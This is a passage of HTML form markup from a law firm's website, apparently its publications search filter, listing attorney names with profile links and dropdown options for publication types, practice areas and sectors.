																						<option value="/people/attorneys/michael-etkin">Michael Etkin</option>
																						<option value="/people/attorneys/david-field">David Field</option>
																						<option value="/people/attorneys/steven-fuerst">Steven Fuerst</option>
																						<option value="/people/attorneys/brooke-gillar">Brooke Gillar</option>
																						<option value="/people/attorneys/darren-goodman">Darren Goodman</option>
																						<option value="/people/attorneys/michael-gooen">Michael Gooen</option>
																						<option value="/people/attorneys/sarah-gore">Sarah Gore</option>
																						<option value="/people/attorneys/david-goret">David Goret</option>
																						<option value="/people/attorneys/kevin-grange">Kevin Grange</option>
																						<option value="/people/attorneys/andrew-graw">Andrew Graw</option>
																						<option value="/people/attorneys/nathan-greene">Nathan Greene</option>
																						<option value="/people/attorneys/james-gregory">James Gregory</option>
																						<option value="/people/attorneys/philip-gross">Philip Gross</option>
																						<option value="/people/attorneys/bridget-harris">Bridget Harris</option>
																						<option value="/people/attorneys/lisa-harvey">Lisa Harvey</option>
																						<option value="/people/attorneys/carl-hessler">Carl Hessler</option>
																						<option value="/people/attorneys/michael-himmel">Michael Himmel</option>
																						<option value="/people/attorneys/matthew-hintz">Matthew Hintz</option>
																						<option value="/people/attorneys/john-hogoboom">John Hogoboom</option>
																						<option value="/people/attorneys/vanessa-ignacio">Vanessa Ignacio</option>
																						<option value="/people/attorneys/irina-ishak">Irina Ishak</option>
																						<option value="/people/attorneys/zarema-jaramillo">Zarema Jaramillo</option>
																						<option value="/people/attorneys/lloyd-jeglikowski">Lloyd Jeglikowski</option>
																						<option value="/people/attorneys/eric-jesse">Eric Jesse</option>
																						<option value="/people/attorneys/manali-joglekar">Manali Joglekar</option>
																						<option value="/people/attorneys/michael-kaplan">Michael Kaplan</option>
																						<option value="/people/attorneys/karim-kaspar">Karim Kaspar</option>
																						<option value="/people/attorneys/mark-kesslen">Mark Kesslen</option>
																						<option value="/people/attorneys/sam-khan">Sam Khan</option>
																						<option value="/people/attorneys/benjamin-kimes">Benjamin Kimes</option>
																						<option value="/people/attorneys/robert-kipnees">Robert Kipnees</option>
																						<option value="/people/attorneys/natalie-kraner">Natalie Kraner</option>
																						<option value="/people/attorneys/paul-krueger">Paul Krueger</option>
																						<option value="/people/attorneys/marc-kurzweil">Marc Kurzweil</option>
																						<option value="/people/attorneys/paula-ladd">Paula Ladd</option>
																						<option value="/people/attorneys/reynold-lambert">Reynold Lambert</option>
																						<option value="/people/attorneys/alex-leibowitz">Alex Leibowitz</option>
																						<option value="/people/attorneys/michael-lerner">Michael Lerner</option>
																						<option value="/people/attorneys/michael-lichtenstein">Michael Lichtenstein</option>
																						<option value="/people/attorneys/marc-lomasky">Marc Lomasky</option>
																						<option value="/people/attorneys/kimberly-lomot">Kimberly Lomot</option>
																						<option value="/people/attorneys/michael-long">Michael Long</option>
																						<option value="/people/attorneys/marita-makinen">Marita Makinen</option>
																						<option value="/people/attorneys/scott-mcbride">Scott McBride</option>
																						<option value="/people/attorneys/nicholas-mehler">Nicholas Mehler</option>
																						<option value="/people/attorneys/robert-minion">Robert Minion</option>
																						<option value="/people/attorneys/sophia-mokotoff">Sophia Mokotoff</option>
																						<option value="/people/attorneys/megan-monson">Megan Monson</option>
																						<option value="/people/attorneys/scott-moss">Scott Moss</option>
																						<option value="/people/attorneys/edward-nadel">Edward Nadel</option>
																						<option value="/people/attorneys/bruce-nathan">Bruce Nathan</option>
																						<option value="/people/attorneys/sam-noel">Sam Noel</option>
																						<option value="/people/attorneys/james-ogrady">James O&#x27;Grady</option>
																						<option value="/people/attorneys/matthew-oliver">Matthew Oliver</option>
																						<option value="/people/attorneys/christine-osvald-mruz">Christine Osvald-Mruz</option>
																						<option value="/people/attorneys/michael-papandrea">Michael Papandrea</option>
																						<option value="/people/attorneys/robert-paradiso">Robert Paradiso</option>
																						<option value="/people/attorneys/anthony-pergola">Anthony Pergola</option>
																						<option value="/people/attorneys/marina-portnova">Marina Portnova</option>
																						<option value="/people/attorneys/jeffrey-prol">Jeffrey Prol</option>
																						<option value="/people/attorneys/warren-racusin">Warren Racusin</option>
																						<option value="/people/attorneys/ted-randolph">Ted Randolph</option>
																						<option value="/people/attorneys/anthony-raymundo">Anthony Raymundo</option>
																						<option value="/people/attorneys/thomas-redburn">Thomas Redburn</option>
																						<option value="/people/attorneys/michael-reinhardt">Michael Reinhardt</option>
																						<option value="/people/attorneys/richard-ricci">Richard Ricci</option>
																						<option value="/people/attorneys/gavin-rooney">Gavin Rooney</option>
																						<option value="/people/attorneys/rebecca-ryan">Rebecca Ryan</option>
																						<option value="/people/attorneys/jean-nicolas-nick-samedi-jr">Jean Nicolas &#x201C;Nick&#x201D; Samedi Jr.</option>
																						<option value="/people/attorneys/nicholas-san-filippo">Nicholas San Filippo</option>
																						<option value="/people/attorneys/matt-savare">Matt Savare</option>
																						<option value="/people/attorneys/amy-schwind">Amy Schwind</option>
																						<option value="/people/attorneys/jeffrey-shapiro">Jeffrey Shapiro</option>
																						<option value="/people/attorneys/james-shehan">James Shehan</option>
																						<option value="/people/attorneys/chandra-shih">Chandra Shih</option>
																						<option value="/people/attorneys/theodore-sica">Theodore Sica</option>
																						<option value="/people/attorneys/jack-sidorov">Jack Sidorov</option>
																						<option value="/people/attorneys/daniel-sierchio">Daniel Sierchio</option>
																						<option value="/people/attorneys/steven-siesser">Steven Siesser</option>
																						<option value="/people/attorneys/meagan-signoriello">Meagan Signoriello</option>
																						<option value="/people/attorneys/brian-silikovitz">Brian Silikovitz</option>
																						<option value="/people/attorneys/ethan-silver">Ethan Silver</option>
																						<option value="/people/attorneys/steven-skolnick">Steven Skolnick</option>
																						<option value="/people/attorneys/kenneth-slutsky">Kenneth Slutsky</option>
																						<option value="/people/attorneys/tracy-snow">Tracy Snow</option>
																						<option value="/people/attorneys/norman-spindel">Norman Spindel</option>
																						<option value="/people/attorneys/ashley-steinhart">Ashley Steinhart</option>
																						<option value="/people/attorneys/james-stewart">James Stewart</option>
																						<option value="/people/attorneys/john-stolz">John Stolz</option>
																						<option value="/people/attorneys/daniel-suckerman">Daniel Suckerman</option>
																						<option value="/people/attorneys/steven-tam">Steven Tam</option>
																						<option value="/people/attorneys/kristin-taylor">Kristin Taylor</option>
																						<option value="/people/attorneys/raymond-thek">Raymond Thek</option>
																						<option value="/people/attorneys/david-toma">David Toma</option>
																						<option value="/people/attorneys/traci-tomaselli">Traci Tomaselli</option>
																						<option value="/people/attorneys/michael-vito">Michael Vito</option>
																						<option value="/people/attorneys/michael-walutes">Michael Walutes</option>
																						<option value="/people/attorneys/eric-weiner">Eric Weiner</option>
																						<option value="/people/attorneys/catherine-weiss">Catherine Weiss</option>
																						<option value="/people/attorneys/julie-werner">Julie Werner</option>
																						<option value="/people/attorneys/jeffrey-wild">Jeffrey Wild</option>
																						<option value="/people/attorneys/gary-wingens">Gary Wingens</option>
																						<option value="/people/attorneys/jonathan-wishnia">Jonathan Wishnia</option>
																						<option value="/people/attorneys/david-wissert">David Wissert</option>
																						<option value="/people/attorneys/amy-wiwi">Amy Wiwi</option>
																						<option value="/people/attorneys/alan-wovsaniker">Alan Wovsaniker</option>
																						<option value="/people/attorneys/ed-zimmerman">Ed Zimmerman</option>
																						<option value="/people/attorneys/daniel-c-porco">Daniel C. Porco</option>
																						<option value="/people/attorneys/rasmeet-chahil">Rasmeet Chahil</option>
																						<option value="/people/attorneys/maya-ginsburg">Maya Ginsburg</option>
																						<option value="/people/attorneys/mitchell-mcdonald">Mitchell McDonald</option>
																						<option value="/people/attorneys/stephen-zapf">Stephen Zapf</option>
																						<option value="/people/attorneys/diane-moss">Diane Moss</option>
																						<option value="/people/attorneys/christopher-porrino">Christopher Porrino</option>
																						<option value="/people/attorneys/peter-slocum">Peter Slocum</option>
																						<option value="/people/attorneys/laura-cicirelli">Laura Cicirelli</option>
																						<option value="/people/attorneys/kathleen-mcgee">Kathleen McGee</option>
																						<option value="/people/attorneys/madhumita-datta">Madhumita Datta</option>
																						<option value="/people/attorneys/bryan-sterba">Bryan Sterba</option>
																						<option value="/people/attorneys/taryn-cannataro">Taryn Cannataro</option>
																						<option value="/people/attorneys/bianka-barraza">Bianka Barraza</option>
																						<option value="/people/attorneys/tracy-buffer">Tracy Buffer</option>
																						<option value="/people/attorneys/markiana-julceus">Markiana Julceus</option>
																						<option value="/people/attorneys/lauren-vanderdrift">Lauren VanderDrift</option>
																						<option value="/people/attorneys/eugene-mishchenko">Eugene Mishchenko</option>
																						<option value="/people/attorneys/rachel-moseson-dikovics">Rachel Moseson Dikovics</option>
																						<option value="/people/attorneys/audrey-ogurchak">Audrey Ogurchak</option>
																						<option value="/people/attorneys/jarrett-schindler">Jarrett Schindler</option>
																						<option value="/people/attorneys/c-patrick-thomas">C. Patrick Thomas</option>
																						<option value="/people/attorneys/shontae-gray">Shontae Gray</option>
																						<option value="/people/attorneys/gina-seong">Gina Seong</option>
																						<option value="/people/attorneys/lauren-hollender">Lauren Hollender</option>
																						<option value="/people/attorneys/doreen-edelman">Doreen Edelman</option>
																						<option value="/people/attorneys/abbey-baker">Abbey Baker</option>
																						<option value="/people/attorneys/megan-bodie">Megan Bodie</option>
																						<option value="/people/attorneys/mark-heinzelmann">Mark Heinzelmann</option>
																						<option value="/people/attorneys/juan-soto">Juan Soto</option>
																						<option value="/people/attorneys/rachel-maimin">Rachel Maimin</option>
																						<option value="/people/attorneys/beverly-lamberson">Beverly Lamberson</option>
																						<option value="/people/attorneys/kent-anderson">Kent Anderson</option>
																						<option value="/people/attorneys/sarah-cole">Sarah Cole</option>
																						<option value="/people/attorneys/louise-gong">Louise Gong</option>
																						<option value="/people/attorneys/ryan-fennell">Ryan Fennell</option>
																						<option value="/people/attorneys/samantha-fox">Samantha Fox</option>
																						<option value="/people/attorneys/chad-weeks">Chad Weeks</option>
																						<option value="/people/attorneys/sydney-kaplan">Sydney Kaplan</option>
																						<option value="/people/attorneys/jenna-marie-tracy">Jenna-Marie Tracy</option>
																						<option value="/people/attorneys/sean-campbell">Sean Campbell</option>
																						<option value="/people/attorneys/zachary-berliner">Zachary Berliner</option>
																						<option value="/people/attorneys/konstantin-chaus">Konstantin Chaus</option>
																						<option value="/people/attorneys/colleen-restel">Colleen Restel</option>
																						<option value="/people/attorneys/lindsay-sklar">Lindsay Sklar</option>
																						<option value="/people/attorneys/christina-holder">Christina Holder</option>
																						<option value="/people/attorneys/michael-i-lubin">Michael I. Lubin</option>
																						<option value="/people/attorneys/brent-weisenberg">Brent Weisenberg</option>
																						<option value="/people/attorneys/meredith-beuchaw">Meredith Beuchaw</option>
																						<option value="/people/attorneys/erica-mannix">Erica Mannix</option>
																						<option value="/people/attorneys/amanda-cipriano">Amanda Cipriano</option>
																						<option value="/people/attorneys/brendan-koeth">Brendan Koeth</option>
																						<option value="/people/attorneys/natalie-marfo">Natalie Marfo</option>
																						<option value="/people/attorneys/eric-merenstein">Eric Merenstein</option>
																						<option value="/people/attorneys/samantha-sigelakis-minski">Samantha Sigelakis-Minski</option>
																						<option value="/people/attorneys/raquel-smith">Raquel Smith</option>
																						<option value="/people/attorneys/deangeor-chin">Deangeor Chin</option>
																						<option value="/people/attorneys/revel-atkinson">Revel Atkinson</option>
																						<option value="/people/attorneys/kaitlyn-baietto">Kaitlyn Baietto</option>
																						<option value="/people/attorneys/boris-liberman">Boris Liberman</option>
																						<option value="/people/attorneys/christopher-cherubini">Christopher Cherubini</option>
																						<option value="/people/attorneys/edmund-cohen">Edmund Cohen</option>
																						<option value="/people/attorneys/olawale-otegbade">Olawale Otegbade</option>
																						<option value="/people/attorneys/michael-scales">Michael Scales</option>
																						<option value="/people/attorneys/adam-dickson">Adam Dickson</option>
																						<option value="/people/attorneys/yelky-perez">Yelky Perez</option>
																						<option value="/people/attorneys/brianna-ferrante">Brianna Ferrante</option>
																						<option value="/people/attorneys/robert-johnston">Robert Johnston</option>
																						<option value="/people/attorneys/alyssa-frederick">Alyssa Frederick</option>
																						<option value="/people/attorneys/macauley-venora">Macauley Venora</option>
																						<option value="/people/attorneys/frank-eucalitto">Frank Eucalitto</option>
																						<option value="/people/attorneys/alyssa-d-antonio">Alyssa D&#x2019;Antonio</option>
																						<option value="/people/attorneys/sarah-scott">Sarah Scott</option>
																						<option value="/people/attorneys/matthew-cammarata">Matthew Cammarata</option>
																						<option value="/people/attorneys/storme-mckop">Storme McKop</option>
																						<option value="/people/attorneys/joseph-romano">Joseph Romano</option>
																						<option value="/people/attorneys/brianne-polito">Brianne Polito</option>
																						<option value="/people/attorneys/david-yovanoff">David Yovanoff</option>
																						<option value="/people/attorneys/jeremy-cantor">Jeremy Cantor</option>
																						<option value="/people/attorneys/julie-minicozzi">Julie Minicozzi</option>
																						<option value="/people/attorneys/christopher-dernbach">Christopher Dernbach</option>
																						<option value="/people/attorneys/alessandra-moore">Alessandra Moore</option>
																						<option value="/people/attorneys/casey-wareham">Casey Wareham</option>
																						<option value="/people/attorneys/kei-komuro">Kei Komuro</option>
																						<option value="/people/attorneys/elvis-pinos">Elvis Pinos</option>
																						<option value="/people/attorneys/claire-dronzek">Claire Dronzek</option>
																						<option value="/people/attorneys/geena-caporale">Geena Caporale</option>
																						<option value="/people/attorneys/nathaniel-perle">Nathaniel Perle</option>
																						<option value="/people/attorneys/angela-raleigh">Angela Raleigh</option>
																						<option value="/people/attorneys/rahul-devnani">Rahul Devnani</option>
																						<option value="/people/attorneys/elena-scialabba">Elena Scialabba</option>
																						<option value="/people/attorneys/melissa-libutti">Melissa Libutti</option>
																						<option value="/people/attorneys/christopher-gerold">Christopher Gerold</option>
																						<option value="/people/attorneys/zachary-furnald">Zachary Furnald</option>
																						<option value="/people/attorneys/alexander-corson">Alexander Corson</option>
																						<option value="/people/attorneys/brian-winfield">Brian Winfield</option>
																						<option value="/people/attorneys/leo-choi">Leo Choi</option>
																						<option value="/people/attorneys/thomas-mesevage">Thomas Mesevage</option>
																						<option value="/people/attorneys/hao-zhang">Hao Zhang</option>
																						<option value="/people/attorneys/matthew-vandergoot">Matthew VanderGoot</option>
																						<option value="/people/attorneys/farah-hussain">Farah Hussain</option>
																						<option value="/people/attorneys/maddie-loewenguth">Maddie Loewenguth</option>
																						<option value="/people/attorneys/barry-albin">Barry Albin</option>
																						<option value="/people/attorneys/christopher-williams">Christopher Williams</option>
																						<option value="/people/attorneys/mikayla-berliner">Mikayla Berliner</option>
																						<option value="/people/attorneys/donna-calia">Donna Calia</option>
																						<option value="/people/attorneys/pati-candelario">Pati Candelario</option>
																						<option value="/people/attorneys/richard-connors">Richard Connors</option>
																						<option value="/people/attorneys/christopher-cozzens">Christopher Cozzens</option>
																						<option value="/people/attorneys/bernadette-l-darcy">Bernadette L. Darcy</option>
																						<option value="/people/attorneys/cassandra-essert">Cassandra Essert</option>
																						<option value="/people/attorneys/yarissa-subervi">Yarissa Subervi</option>
																						<option value="/people/attorneys/amani-taha">Amani Taha</option>
																						<option value="/people/attorneys/ruth-fong-zimmerman">Ruth Fong Zimmerman</option>
																						<option value="/people/attorneys/brittany-clark">Brittany Clark</option>
																						<option value="/people/attorneys/jessica-stewart">Jessica Stewart</option>
																						<option value="/people/attorneys/vincent-scala">Vincent Scala</option>
																						<option value="/people/attorneys/yvette-yun">Yvette Yun</option>
																						<option value="/people/attorneys/tina-aoun">Tina Aoun</option>
																						<option value="/people/attorneys/cameron-lindsay">Cameron Lindsay</option>
																						<option value="/people/attorneys/barrett-davis">Barrett Davis</option>
																						<option value="/people/attorneys/jason-karlinsky">Jason Karlinsky</option>
																						<option value="/people/attorneys/sean-miller">Sean Miller</option>
																						<option value="/people/attorneys/alan-sun">Alan Sun</option>
																						<option value="/people/attorneys/freda-wolfson">Freda Wolfson</option>
																						<option value="/people/attorneys/wayne-fang">Wayne Fang</option>
																						<option value="/people/attorneys/heather-weaver">Heather Weaver</option>
																						<option value="/people/attorneys/beth-kaufman">Beth Kaufman</option>
																						<option value="/people/attorneys/meghan-federman">Meghan Federman</option>
																						<option value="/people/attorneys/molefi-mcintosh">Molefi McIntosh</option>
																						<option value="/people/attorneys/dana-quinn">Dana Quinn</option>
																						<option value="/people/attorneys/marianna-shelenkova">Marianna Shelenkova</option>
																						<option value="/people/attorneys/alex-lipton">Alex Lipton</option>
																						<option value="/people/attorneys/john-wallace">John Wallace</option>
																						<option value="/people/attorneys/jordan-cobabe">Jordan Cobabe</option>
																						<option value="/people/attorneys/jonathan-danziger">Jonathan Danziger</option>
																						<option value="/people/attorneys/julia-sanabria">Julia Sanabria</option>
																						<option value="/people/attorneys/zachary-bocian">Zachary Bocian</option>
																						<option value="/people/attorneys/waleey-fatai">Waleey Fatai</option>
																						<option value="/people/attorneys/adam-gakin">Adam Gakin</option>
																						<option value="/people/attorneys/steven-grayes">Steven Grayes</option>
																						<option value="/people/attorneys/ali-ismail">Ali Ismail</option>
																						<option value="/people/attorneys/billy-fausto-michaca">Billy Fausto Michaca</option>
																						<option value="/people/attorneys/bonnie-schipper">Bonnie Schipper</option>
																						<option value="/people/attorneys/nathan-shultz">Nathan Shultz</option>
																						<option value="/people/attorneys/stephanie-stephenson">Stephanie Stephenson</option>
																						<option value="/people/attorneys/john-kokolakis">John Kokolakis</option>
																						<option value="/people/attorneys/henry-xu">Henry Xu</option>
																						<option value="/people/attorneys/daniel-borneman">Daniel Borneman</option>
																						<option value="/people/attorneys/anna-giblin">Anna Giblin</option>
																						<option value="/people/attorneys/erich-kaletka">Erich Kaletka</option>
																						<option value="/people/attorneys/sara-lazarevic">Sara Lazarevic</option>
																						<option value="/people/attorneys/crystal-mcdonald">Crystal McDonald</option>
																						<option value="/people/attorneys/anish-patel">Anish Patel</option>
																						<option value="/people/attorneys/nicola-perzichilli">Nicola Perzichilli</option>
																						<option value="/people/attorneys/peter-quinn">Peter Quinn</option>
																						<option value="/people/attorneys/nina-rodriguez">Nina Rodriguez</option>
																						<option value="/people/attorneys/lauren-russell">Lauren Russell</option>
																						<option value="/people/attorneys/stephanie-felix">Stephanie Felix</option>
																						<option value="/people/attorneys/abram-seaman-baldaro">Abram Seaman-Baldaro</option>
																						<option value="/people/attorneys/parth-parikh">Parth Parikh</option>
																						<option value="/people/attorneys/john-d-schupper">John D. Schupper</option>
																						<option value="/people/attorneys/kegan-brown">Kegan Brown</option>
																						<option value="/people/attorneys/alexander-viner">Alexander Viner</option>
																						<option value="/people/attorneys/john-meyer">John Meyer</option>
																						<option value="/people/attorneys/melissa-parres">Melissa Parres</option>
																						<option value="/people/attorneys/amy-mushahwar">Amy Mushahwar</option>
																						<option value="/people/attorneys/taylor-west">Taylor West</option>
																						<option value="/people/attorneys/elinor-ramey">Elinor Ramey</option>
																						<option value="/people/attorneys/p-kai-knight">P. Kai Knight</option>
																						<option value="/people/attorneys/emily-jewell">Emily Jewell</option>
																						<option value="/people/attorneys/trevor-erickson">Trevor Erickson</option>
																						<option value="/people/attorneys/trevor-levine">Trevor Levine</option>
																						<option value="/people/attorneys/daniel-besikof">Daniel Besikof</option>
																						<option value="/people/attorneys/tricia-wagner">Tricia Wagner</option>
																						<option value="/people/attorneys/alexander-shalom">Alexander Shalom</option>
																						<option value="/people/attorneys/abraham-j-kwon">Abraham J. Kwon</option>
																						<option value="/people/attorneys/gianfranco-finizio">Gianfranco Finizio</option>
																						<option value="/people/attorneys/david-posner">David Posner</option>
																						<option value="/people/attorneys/carly-nixon">Carly Nixon</option>
																						<option value="/people/attorneys/kelly-moynihan">Kelly Moynihan</option>
																						<option value="/people/attorneys/michelle-podolnyy">Michelle Podolnyy</option>
																						<option value="/people/attorneys/jennifer-jameson">Jennifer Jameson</option>
																						<option value="/people/attorneys/sandra-halbing">Sandra Halbing</option>
																						<option value="/people/attorneys/anna-deramo">Anna D&#x27;Eramo</option>
																						<option value="/people/attorneys/jordyn-robinson">Jordyn Robinson</option>
																						<option value="/people/attorneys/kiaya-dilsner-lopez">Kiaya Dilsner-Lopez</option>
																						<option value="/people/attorneys/griffin-carlson">Griffin Carlson</option>
																						<option value="/people/attorneys/christina-erickson">Christina Erickson</option>
																						<option value="/people/attorneys/kaelyn-shinbashi">Kaelyn Shinbashi</option>
																						<option value="/people/attorneys/david-cassidy">David Cassidy</option>
																						<option value="/people/attorneys/matthew-wester">Matthew Wester</option>
																						<option value="/people/attorneys/katherine-ferrara">Katherine Ferrara</option>
																						<option value="/people/attorneys/madison-diaz">Madison Diaz</option>
																						<option value="/people/attorneys/amanda-pappas">Amanda Pappas</option>
																						<option value="/people/attorneys/victoria-jin">Victoria Jin</option>
																						<option value="/people/attorneys/kathryn-daniel">Kathryn Daniel</option>
																						<option value="/people/attorneys/chelsea-wong">Chelsea Wong</option>
																						<option value="/people/attorneys/cagla-yetis">&#xC7;agla Yetis</option>
																						<option value="/people/attorneys/liam-rogan">Liam Rogan</option>
																						<option value="/people/attorneys/zohar-nadler">Zohar Nadler</option>
																						<option value="/people/attorneys/harrison-platt">Harrison Platt</option>
																						<option value="/people/attorneys/carolyn-gauvin">Carolyn Gauvin</option>
																						<option value="/people/attorneys/dylan-blanchard">Dylan Blanchard</option>
																						<option value="/people/attorneys/hannah-pastore">Hannah Pastore</option>
																						<option value="/people/attorneys/chloe-rippe">Chloe Rippe</option>
																						<option value="/people/attorneys/anthony-santiago">Anthony Santiago</option>
																						<option value="/people/attorneys/noemi-schor">Noemi Schor</option>
																						<option value="/people/attorneys/rishabh-sharma">Rishabh Sharma</option>
																						<option value="/people/attorneys/antonia-spano">Antonia Spano</option>
																						<option value="/people/attorneys/cristina-stewart">Cristina Stewart</option>
																						<option value="/people/attorneys/jason-gould">Jason Gould</option>
																						<option value="/people/attorneys/courtney-posner">Courtney Posner</option>
																						<option value="/people/attorneys/eric-seltzer">Eric Seltzer</option>
																						<option value="/people/attorneys/cairon-overton">Cairon Overton</option>
																						<option value="/people/attorneys/noah-crousore">Noah Crousore</option>
																						<option value="/people/attorneys/leia-galasso">Leia Galasso</option>
																						<option value="/people/attorneys/ryne-miller">Ryne Miller</option>
																						<option value="/people/attorneys/parimal-garg">Parimal Garg</option>
																						<option value="/people/attorneys/lauren-russo">Lauren Russo</option>
																						<option value="/people/attorneys/daniel-forman">Daniel Forman</option>
																						<option value="/people/attorneys/jun-hyon-nahm">Jun Hyon Nahm</option>
																						<option value="/people/attorneys/matthew-friedenberg">Matthew Friedenberg</option>
																						<option value="/people/attorneys/armando-castro">Armando Castro</option>
																						<option value="/people/attorneys/alexander-brown">Alexander Brown</option>
																						<option value="/people/attorneys/ola-craft">Ola Craft</option>
																						<option value="/people/attorneys/zachary-benaharon">Zachary Benaharon</option>
																						<option value="/people/attorneys/kale-pasch">Kale Pasch</option>
																						<option value="/people/attorneys/aiden-oleary">Aiden O&#x27;Leary</option>
																						<option value="/people/attorneys/kannan-narayanan">Kannan Narayanan</option>
																						<option value="/people/attorneys/yuan-tian">Yuan Tian</option>
																						<option value="/people/attorneys/thomas-morris">Thomas Morris</option>
																						<option value="/people/attorneys/christopher-raymond">Christopher Raymond</option>
																						<option value="/people/attorneys/jillian-friedmann">Jillian Friedmann</option>
																						<option value="/people/attorneys/perry-laub">Perry Laub</option>
																						<option value="/people/attorneys/sara-werner">Sara Werner</option>
																						<option value="/people/attorneys/michael-mudrow">Michael Mudrow</option>
																						<option value="/people/attorneys/roger-smith">Roger Smith</option>
																						<option value="/people/attorneys/jake-rauchberg">Jake Rauchberg</option>
																						<option value="/people/attorneys/kevin-colan">Kevin Colan</option>
																						<option value="/people/attorneys/david-aron">David Aron</option>
																						<option value="/people/attorneys/jonathan-algor">Jonathan Algor</option>
																						<option value="/people/attorneys/andrew-brown">Andrew Brown</option>
																						<option value="/people/attorneys/jeremy-king">Jeremy King</option>
																						<option value="/people/attorneys/jeffrey-story">Jeffrey Story</option>
																						<option value="/people/attorneys/devon-barnett">DeVon Barnett</option>
																						<option value="/people/attorneys/danielle-joe">Danielle Joe</option>
																						<option value="/people/attorneys/joshua-cook">Joshua Cook</option>
																						<option value="/people/attorneys/valeria-dominguez">Valeria Dominguez</option>
																						<option value="/people/attorneys/seulbee-lee">Seulbee Lee</option>
																						<option value="/people/attorneys/benjamin-schoenkin">Benjamin Schoenkin</option>
																						<option value="/people/attorneys/shloka-raghavan">Shloka Raghavan</option>
																						<option value="/people/attorneys/matthew-goldberg">Matthew Goldberg</option>
																						<option value="/people/attorneys/maria-aguilar-rocha">Maria Aguilar-Rocha</option>
																						<option value="/people/attorneys/jeehaeng-lee">Jeehaeng Lee</option>
																						<option value="/people/attorneys/richard-li">Richard Li</option>
																						<option value="/people/attorneys/guadalupe-de-la-rosa">Guadalupe De La Rosa</option>
																						<option value="/people/attorneys/jonathan-gordon">Jonathan Gordon</option>
																						<option value="/people/attorneys/adesimisola-tijani">Adesimisola Tijani</option>
																						<option value="/people/attorneys/alejandra-aguirre">Alejandra Aguirre</option>
																						<option value="/people/attorneys/joy-kemunto">Joy Kemunto</option>
																						<option value="/people/attorneys/katherine-hewitt">Katherine Hewitt</option>
																						<option value="/people/attorneys/kathryn-threatt">Kathryn Threatt</option>
																						<option value="/people/attorneys/keith-carpenter">Keith Carpenter</option>
																						<option value="/people/attorneys/meera-patel">Meera Patel</option>
																						<option value="/people/attorneys/misheel-boldbaatar">Misheel Boldbaatar</option>
																						<option value="/people/attorneys/peter-stokes">Peter Stokes</option>
																						<option value="/people/attorneys/rachel-mcdonald">Rachel McDonald</option>
																						<option value="/people/attorneys/sarah-mcginley">Sarah McGinley</option>
																						<option value="/people/attorneys/talia-rubin">Talia Rubin</option>
																						<option value="/people/attorneys/anya-wasserman">Anya Wasserman</option>
																						<option value="/people/attorneys/brittany-nosher">Brittany Nosher</option>
																						<option value="/people/attorneys/kaitlyn-d-onofrio">Kaitlyn D&#x2019;Onofrio</option>
																						<option value="/people/attorneys/lauren-laino">Lauren Laino</option>
																						<option value="/people/attorneys/roshard-williams">Roshard Williams</option>
																						<option value="/people/attorneys/spozhmai-wardak">Spozhmai Wardak</option>
																						<option value="/people/attorneys/david-hernandez">David Hernandez</option>
																						<option value="/people/attorneys/arthur-armstrong">Arthur Armstrong</option>
																						<option value="/people/attorneys/nicholas-bradley">Nicholas Bradley</option>
																						<option value="/people/attorneys/william-lee">William Lee</option>
																						<option value="/people/attorneys/evyn-rabinowitz">Evyn Rabinowitz</option>
																		</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-pubType">Type:</label>
																	<select class="selectpicker" id="select-pubType" title="Type" name="pubType">
																		<option value="" selected></option>
																						<option value="events">Events &amp; Speaking Engagements</option>
																						<option value="firm-news">Firm News</option>
																						<option value="in-the-media">In the Media</option>
																						<option value="newsletter-type">Newsletter Type</option>
																						<option value="newsletters">Newsletters</option>
																						<option value="podcasts-listing">Podcasts</option>
																						<option value="articles">Articles</option>
																						<option value="blogs">Blogs</option>
																						<option value="client-alerts">Client Alerts</option>
																						<option value="videos">Videos</option>
																						<option value="videos-listing">Videos</option>
																	</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-practice">Practices:</label>
																	<select class="selectpicker" id="select-practice" title="Practices" name="practice">
																		<option value="" selected></option>
																					<option value="alternative-dispute-resolution">Alternative Dispute Resolution</option>
																					<option value="antitrust-competition">Antitrust &amp; Competition</option>
																					<option value="appellate">Appellate</option>
																					<option value="artificial-intelligence">Artificial Intelligence</option>
																					<option value="bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
																					<option value="bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
																					<option value="business-divorce">Business Divorce</option>
																					<option value="class-action-litigation">Class Action Litigation</option>
																					<option value="commercial-litigation">Commercial Litigation</option>
																					<option value="corporate">Corporate</option>
																					<option value="data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="environmental-law-litigation">Environmental Law &amp; Litigation</option>
																					<option value="environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
																					<option value="executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
																					<option value="fda-life-sciences-regulatory">FDA &amp; Life Sciences Regulatory</option>
																					<option value="fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
																					<option value="global-trade-national-security">Global Trade &amp; National Security</option>
																					<option value="insurance-recovery">Insurance Recovery</option>
																					<option value="intellectual-property">Intellectual Property</option>
																					<option value="investment-funds-asset-management">Investment Funds &amp; Asset Management</option>
																					<option value="israel-practice">Israel Practice</option>
																					<option value="japan-practice">Japan Practice</option>
																					<option value="life-sciences">Life Sciences</option>
																					<option value="litigation">Litigation</option>
																					<option value="private-wealth-family-office">Private Wealth &amp; Family Office</option>
																					<option value="pro-bono">Pro Bono</option>
																					<option value="products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
																					<option value="real-estate">Real Estate</option>
																					<option value="securities-litigation">Securities Litigation</option>
																					<option value="tax">Tax</option>
																					<option value="transactions-advisory-group">Transactions &amp; Advisory Group</option>
																					<option value="trusts-estates">Trusts &amp; Estates</option>
																					<option value="white-collar-defense">White Collar Defense</option>
																	</select>
																</div>

																<div class="content select-practice-container">
																	<label for="select-sector">Sectors:</label>
																	<select class="selectpicker" id="select-sector" title="Sectors" name="sector">
																		<option value="" selected></option>
																					<option value="consumer-retail">Consumer &amp; Retail</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="investment-funds-asset-management">Investment Funds &amp; Asset Management</option>
																					<option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
																					<option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
																					<option value="private-equity">Private Equity</option>
																					<option value="private-wealth-family-office">Private Wealth &amp; Family Office</option>
																					<option value="technology-innovation">Technology &amp; Innovation</option>
